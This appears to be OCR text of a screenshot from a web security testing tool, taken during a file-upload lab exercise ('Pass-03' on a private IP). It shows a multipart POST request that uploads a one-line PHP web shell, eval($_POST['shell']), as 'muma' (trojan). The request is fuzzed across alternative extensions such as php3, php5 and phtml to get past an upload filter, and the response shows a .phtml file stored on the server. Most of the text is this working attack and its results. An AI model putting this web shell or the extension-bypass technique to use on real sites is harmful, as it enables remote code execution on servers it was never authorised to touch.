 Request
数据包扫描
美化
热加载
构造请求
1 POST /Pass-03/index.php HTTP/1.1
2 Host ? : 10.193.186.87:100
3 Priority: u=0, i
4 Referer: http://10.193.186.87:100/Pass-03/index.php
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Content-Type: multipart/form-data;
boundary=----geckoformboundarybf6c3b27bc4d9c35b2817ccf42418660
8 Upgrade-Insecure-Requests: 1
9 Accept-Encoding: gzip, deflate
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/
140.0
11 Origin: http://10.193.186.87:100
12 Content-Length auto : 378
13
14 ------geckoformboundarybf6c3b27bc4d9c35b2817ccf42418660
15 Content-Disposition: form-data; name="upload_file"; filename="muma.{{payload(php后缀)}}"
16 Content-Type: application/octet-stream
17
18 <?php
19 eval($_POST["shell"]);
20
21 ------geckoformboundarybf6c3b27bc4d9c35b2817ccf42418660
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------geckoformboundarybf6c3b27bc4d9c35b2817ccf42418660--
26
Responses
成功[9]
失败[0]
仅匹配
提取响应数据
导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
1 POST 200 3651 15 php3
2 POST 200 3651 1012 php7
3 POST 200 3649 1206 php
4 POST 200 3651 1214 php6
5 POST 200 3651 1242 phps
6 POST 200 3651 1298 php4
7 POST 200 3651 1359 php8
8 POST 200 3651 1416 php5
9 POST 200 3652 1474 phtml
快速预览
请求
响应
提取数据
美化
渲染
编码
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202507031722394162.phtml" width="250px" /
> </div>
68 </li>